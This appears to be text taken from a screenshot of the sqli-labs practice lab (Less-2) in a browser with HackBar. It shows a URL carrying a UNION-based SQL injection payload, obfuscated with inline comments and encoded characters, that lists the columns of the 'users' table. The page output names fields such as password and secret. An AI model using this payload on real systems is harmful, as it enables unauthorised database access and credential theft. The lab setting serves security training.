 Welcome Dhakkan
Your Login
name:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,
Your Password:3
SQLI DUMB SERIES-2
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other HackBar v2
安全鹏
Load URL
http://192.168.1.10:86/Less-2/?id=-1+union/*%00*/%23a%0A/*!/*!select*/1,group_concat(%23%0acolumn_name),3 from information_schema.columns where table_name=0x7573657273;%23